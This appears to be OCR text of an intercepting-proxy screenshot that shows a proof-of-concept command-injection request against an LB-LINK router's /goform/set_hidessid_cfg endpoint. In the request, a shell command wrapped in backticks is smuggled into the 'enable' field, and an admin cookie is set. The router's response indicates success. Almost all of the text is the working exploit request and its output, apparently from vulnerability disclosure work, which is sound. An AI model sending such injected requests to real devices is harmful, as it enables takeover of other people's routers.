 LB-LINK
主页面
Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /goform/set_hidessid_cfg HTTP/1.1
2 Host: 192.168.16.1
3 Content-Length: 43
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.16.1
9 Referer: http://192.168.16.1/admin/more.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: user=admin; platform=0
13 Connection: keep-alive
14
15 type=sethide2&enable=`ls>/etc_ro/web/3.txt`
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 Data follows
2 Server: GoAhead-Webs
3 Date: Thu Jan 1 11:58:12 1970
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7
8 {"type":"sethide2","result":0}
9
Search 0 highlights